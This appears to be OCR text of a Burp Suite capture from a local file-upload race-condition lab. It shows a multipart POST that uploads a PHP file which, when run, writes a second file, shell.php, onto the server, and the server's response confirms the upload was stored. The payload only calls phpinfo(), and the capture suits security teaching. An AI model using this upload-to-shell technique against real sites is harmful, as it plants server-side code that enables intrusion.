 http://127.0.0.1/sc/jingzhengtiaojian/upload.php 的 POST 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 POST /sc/jingzhengtiaojian/upload.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sc/jingzhengtiaojian/upload.html
8 Connection: close
9 Content-Type: multipart/form-data; boundary=---------------------------131483195323561
10 Content-Length: 398
11
12 -----------------------------131483195323561
13 Content-Disposition: form-data; name="file"; filename="2.php"
14 Content-Type: application/octet-stream
15
16 <?php
17 $file = fopen("shell.php","w");
18 fputs($file,"<?php phpinfo();?>");
19 fclose($file);
20 ?>
21 -----------------------------131483195323561
22 Content-Disposition: form-data; name="submit"
23
24 submit
25 -----------------------------131483195323561--
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Upload: 2.php
Type: application/octet-stream
Size: 0.091796875 Kb
Temp file: C:\wamp\tmp\php45D5.tmp
Stored in: upload/2.php